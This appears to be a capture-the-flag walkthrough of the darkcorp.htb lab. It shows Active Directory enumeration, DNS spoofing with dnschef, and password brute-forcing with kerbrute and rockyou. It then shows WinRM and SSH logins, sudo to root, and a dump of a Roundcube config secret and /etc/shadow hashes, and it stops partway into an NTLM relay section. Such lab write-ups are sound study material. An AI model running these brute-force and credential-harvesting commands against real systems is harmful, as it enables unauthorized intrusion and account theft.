Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-10 04:24 PST
Nmap scan report for ip-172-16-20-1.us-west-1.compute.internal (172.16.20.1)
Host is up (1.6s latency).
Not shown: 985 filtered tcp ports (no-response)
PORT     STATE SERVICE
22/tcp   open  ssh
53/tcp   open  domain
80/tcp   open  http
88/tcp   open  kerberos-sec
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
443/tcp  open  https
445/tcp  open  microsoft-ds
464/tcp  open  kpasswd5
593/tcp  open  http-rpc-epmap
636/tcp  open  ldapssl
2179/tcp open  vmrdp
3268/tcp open  globalcatLDAP
3269/tcp open  globalcatLDAPssl
5985/tcp open  wsman
Netexec
First of all we need to add local hosts according to the result of eelier cat /etc/hosts on the victim:
172.16.20.1 DC-01 DC-01.darkcorp.htb darkcorp.htb
172.16.20.3 drip.darkcorp.htb
172.16.20.2 WEB-01.darkcorp.htb
Then we can test credentials we have on the DC where SMB, LDAP ports open:
nxc ldap 172.16.20.1 -u 'victor.r' -p 'victor1gustavo@#' -d DC-01.darkcorp.htb
It turns out user victor.r is a domain user and he has LDAP access.
BloodHound
Since user victor.r has LDAP privileges, we can leverage BloodHound to enumerate the Active Directory structure.

To collect AD information after port forwarding, we need to ensure proper DNS resolution inside the tunnel. We use dnschef to spoof DNS responses, making queries for darkcorp.htb resolve to 172.16.20.1 (the domain controller).
Run dnschef to intercept and fake DNS queries:
python ~/hacktools/dnschef/dnschef.py --fakeip=172.16.20.1 --fakedomains=darkcorp.htb,DC-01.darkcorp.htb --interface=127.0.0.1Since dnschef listens on 127.0.0.1, we need to route system DNS queries through it:
sudo bash -c 'echo "nameserver 127.0.0.1" > /etc/resolv.conf'The LDAP connection may be slow, so we use --dns-timeout to prevent early disconnections:
bloodhound-python -u '[email protected]' -p 'victor1gustavo@#' -dc 'DC-01.darkcorp.htb' --dns-timeout 10 -d 'darkcorp.htb' -c ALL --zipWhen working:
Now, we import the collected data into BloodHound:
Here's what we find:

victor.ris a low-privilege account with no major domain access.- No immediate privilege escalation routes are available from this user.
Checking the shortest path to systems with unconstrained delegation, we discover a potential attack vector—starting from taylor.b.adm:

A closer look around taylor.b.adm:

- [email protected]
- MemberOf ➝ [email protected]
- This means
Taylor.B.Adminis part of the GPO_MANAGER group, having permissions to manage GPOs.
- [email protected]
- A group which owns privileges to read/write group policies.
- WriteOwner ➝ [email protected]
- Group members are allowed to change the ownership of the object ([email protected]).
- [email protected]
- GPLink ➝ DOMAIN [email protected]
- With full control of a GPO, we may make modifications to that GPO which will then apply to the affected DC by the GPO.
- This means modifying this GPO allows us to execute code on the DC.
- DOMAIN [email protected]
- Path to DC-01.DARKCORP.HTB.
Weak Password | Taylor (Unintended)
Edit: This part is surely the unintended path to get user
taylor.b.adm. Her password is indeed crackable, but the server should have configured WAF to prevent us brute forcing long remotely. It can be easily cracked offline after extracting it from the SSSD database.For intended path, JUMP TO THIS SECTION.
Given that no further exploitation paths are available, and taylor.b.adm is the only discovered user, we check for weak passwords—a common real-world pentest routine.
Edit: User Victor is allowed to access port 5000 on WEB-01, as described later.
Using Netexec, we attempt a password spray via LDAP (faster than WINRM or SMB):
nxc ldap 172.16.20.1 -u 'taylor.b.adm' -p ~/wordlists/rockyou.txt --ignore-pw-decoding -t 100However, the connection is slow, possibly due to WAF interference on LDAP. The connection breaks at intervals so nxc has to pick it up after a while. Good news is that nxc will finally finish work, but as bad news it takes centuries:

While waiting, we try kerbrute on Kerberos (port 88) for faster results:
kerbrute bruteuser -d darkcorp.htb --dc 172.16.20.1 ~/wordlists/rockyou.txt 'taylor.b.adm' --safe -vThis method is significantly faster. Went for dinner while it ran—until I got a hit:

With the found password, we test WINRM authentication using Netexec:
nxc winrm 172.16.20.1 -u 'taylor.b.adm' -p '!QAZzaq1'Success:

We establish a remote WINRM session, but no flags are found yet:

However, SeMachineAccountPrivilege is assigned, meaning we may have the ability to create new computer accounts in Active Directory (AD).
ROOT | Linux
This part is also unintended. We do not need root privilege to set up port forward for the Relaying Attacks in the later sections. And there're more than one members in the
linux_admingroup, which means we can find a path leading to this eventually.
With the credentials taylor.b.adm / !QAZzaq1 we can also SSH login the Linux machine as user taylor.b.adm:

We can run sudo su to switch to root user.
taylor.b.adm@drip:/$ sudo -l
Matching Defaults entries for taylor.b.adm on drip:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User taylor.b.adm may run the following commands on drip:
    (ALL : ALL) NOPASSWD: ALL

taylor.b.adm@drip:/$ sudo su

root@drip:/# id
uid=0(root) gid=0(root) groups=0(root)
We see some compressed vmlinuz files and inird.img filesystem files, knowing this is a virtual machine:
root@drip:/# ls -l
total 60
lrwxrwxrwx   1 root root     7 Dec 17 10:30 bin -> usr/bin
drwxr-xr-x   3 root root  4096 Jan 10 12:10 boot
drwxr-xr-x  17 root root  3240 Feb 11 00:56 dev
drwxr-xr-x 112 root root  4096 Feb  3 19:05 etc
drwxr-xr-x   5 root root  4096 Feb  3 10:46 home
lrwxrwxrwx   1 root root    30 Dec 17 10:32 initrd.img -> boot/initrd.img-6.1.0-28-amd64
lrwxrwxrwx   1 root root    30 Dec 17 10:30 initrd.img.old -> boot/initrd.img-6.1.0-27-amd64
l
[...]
lrwxrwxrwx   1 root root    27 Dec 17 10:32 vmlinuz -> boot/vmlinuz-6.1.0-28-amd64
lrwxrwxrwx   1 root root    27 Dec 17 10:30 vmlinuz.old -> boot/vmlinuz-6.1.0-27-amd64
Now we can read some files we used to have no permissions:
root@drip:/var/www# ls -l
total 12
drwxr-xr-x  5 root     root     4096 Jan 10 11:51 app_venv
drwxr-xr-x  4 root     root     4096 Jan 13 06:37 html
drwx------ 13 www-data www-data 4096 Jan 10 11:51 roundcube

root@drip:/var/www# ls roundcube/ -l
total 400
drwxrwxr-x  2 www-data www-data   4096 Jan 10 11:51 bin
-rw-rw-r--  1 www-data www-data 213794 May 19  2024 CHANGELOG.md
-rw-rw-r--  1 www-data www-data    994 May 19  2024 composer.json
-rw-rw-r--  1 www-data www-data   1086 May 19  2024 composer.json-dist
-rw-rw-r--  1 www-data www-data  56852 May 19  2024 composer.lock
drwxrwxr-x  2 www-data www-data   4096 Jan 10 11:51 config
-rw-rw-r--  1 www-data www-data  11199 May 19  2024 index.php
-rw-rw-r--  1 www-data www-data  12661 May 19  2024 INSTALL
drwxrwxr-x  3 www-data www-data   4096 Jan 10 11:51 installer
-rw-rw-r--  1 www-data www-data  35147 May 19  2024 LICENSE
drwxrwxr-x  2 www-data www-data   4096 Jan 10 11:51 logs
drwxrwxr-x 37 www-data www-data   4096 Jan 10 11:51 plugins
drwxrwxr-x  8 www-data www-data   4096 Jan 10 11:51 program
drwxrwxr-x  3 www-data www-data   4096 Jan 10 11:51 public_html
-rw-rw-r--  1 www-data www-data   3853 May 19  2024 README.md
-rw-rw-r--  1 www-data www-data    967 May 19  2024 SECURITY.md
drwxrwxr-x  3 www-data www-data   4096 Jan 10 11:51 skins
drwxrwxr-x  7 www-data www-data   4096 Jan 10 11:51 SQL
drwxrwxr-x  2 www-data www-data   4096 Jan 10 11:51 temp
-rw-rw-r--  1 www-data www-data   4657 May 19  2024 UPGRADING
drwxrwxr-x 14 www-data www-data   4096 Jan 10 11:51 vendor
Check configuration files:
root@drip:/var/www/roundcube/config# cat config.inc.php
<?php

/* Local configuration for Roundcube Webmail */

// ----------------------------------
// SQL DATABASE
// ----------------------------------
[...]
$config['db_dsnw'] = 'pgsql://roundcubeuser:YGVx7bDJKnPK@localhost/roundcube';

// ----------------------------------
// IMAP
// ----------------------------------
[...]
// For the default cipher_method a required key length is 24 characters.
$config['des_key'] = 'xcwUD5fCiL4mm0D4RxR3Qtuv';
[...]
Shadow hashes:
root:$y$j9T$Qv.I3dMJxPOcxfL7e0OO20$8imYB9psMVNswcE0F164lOcIN5xnk9zck291JfoA/T3:20097:0:99
bcase:$y$j9T$kCA8siWJrjFWO5Cjuf2rW/$aR0ciajiBapE/508A.VSpLsERUbw8BkbvvrQVGqtZp6:20095:0:9
ebelford:$y$j9T$N63MoLJCOkFNPNN8R76f41$DRU9zRZsvGlbS8tLBzvTpQlbMqkL4kxXuMyrFwuxor6:20122:0:99999:7:::
Internal Enumeration
With the WINRM shell, we can verify how the virtual machines work on the DC:
*Evil-WinRM* PS C:\machine> dir web-01
    Directory: C:\machine\web-01
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        12/29/2024   3:47 PM                WEB-01
-a----         2/10/2025  11:23 PM    12289310720 WEB-01.vhdx


*Evil-WinRM* PS C:\machine> dir drip
    Directory: C:\machine\drip
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         2/10/2025  11:27 PM     7688159232 Drip.vhdx


*Evil-WinRM* PS C:\machine> ipconfig
Windows IP Configuration
Ethernet adapter vEthernet (NewNat):
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 172.16.20.1
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . : .htb
   IPv4 Address. . . . . . . . . . . : 10.129.175.78
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.129.0.1
Besides, from our previous Nmap scan on the DC when testing connection, we knew port scanning result of fscan is not complete. Therefore, we usually perform another better port scan for the target WEB-01 on host 172.16.20.2:
$ nmap -T4 172.16.20.2 -Pn

Host is up (0.89s latency).
Not shown: 916 closed tcp ports (conn-refused), 78 filtered tcp ports (no-response)
PORT     STATE SERVICE
80/tcp   open  http
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
5000/tcp open  upnp
5985/tcp open  wsman
We found some new ports:
| Port | State | Service | Notes |
|---|---|---|---|
| 80 | Open | HTTP | A web service is running; A blank IIS welcome page (verified). |
| 135 | Open | MSRPC | Microsoft RPC endpoint mapper; often used by DCOM services. |
| 139 | Open | NetBIOS-SSN | SMB file-sharing service (NetBIOS); legacy but still in use. |
| 445 | Open | Microsoft-DS | SMB (Server Message Block); used for file sharing, authentication, and printer sharing. |
| 5000 | Open | UPNP | Universal Plug and Play; often used for device discovery, could have security misconfigurations. |
| 5985 | Open | WSMAN | Windows Remote Management (WinRM); allows remote command execution |
Using port forwarding, we analyze the web server with whatweb:
$ whatweb http://172.16.20.2/

http://172.16.20.2/ [200 OK] Country[RESERVED][ZZ], HTTPServer[Microsoft-IIS/10.0], IP[172.16.20.2], Microsoft-IIS[10.0], Title[IIS Windows Server], X-Powered-By[ASP.NET]
Trying to connect via WINRM as taylor.b.adm on WEB-01 fails:
$ nxc winrm 172.16.20.2 -u 'taylor.b.adm' -p '!QAZzaq1'

WINRM       172.16.20.2     5985   WEB-01           [*] Windows Server 2022 Build 20348 (name:WEB-01) (domain:darkcorp.htb)
WINRM       172.16.20.2     5985   WEB-01           [-] darkcorp.htb\taylor.b.adm:!QAZzaq1
Attempting to access port 5000 with curl returns a 401 Unauthorized error:
$ curl http://172.16.20.2:5000

[...]
<div id="header"><h1>Server Error</h1></div>
<div id="content">
 <div class="content-container"><fieldset>
  <h2>401 - Unauthorized: Access is denied due to invalid credentials.</h2>
  <h3>You do not have permission to view this directory or page using the credentials that you supplied.</h3>
[...]
This suggests authentication is required, likely through Apache’s basic authentication, which uses the Authorization: header in HTTP requests.
NTLM Relay | Status Monitor
Status Monitor
Visiting port 5000 on WEB-01 in a browser, we find that the credentials for Victor (victor.r / victor1gustavo@#) successfully authenticate:

Surprisingly, this reveals an Internal Status Monitor:

To analyze how authentication works, I ran BurpSuite to capture the traffic. However, once intercepted, I was unable to access the monitor again, even with the correct credentials. This suggests some form of session-based or tokenized authentication.
Examining the network traffic when submitting requests:
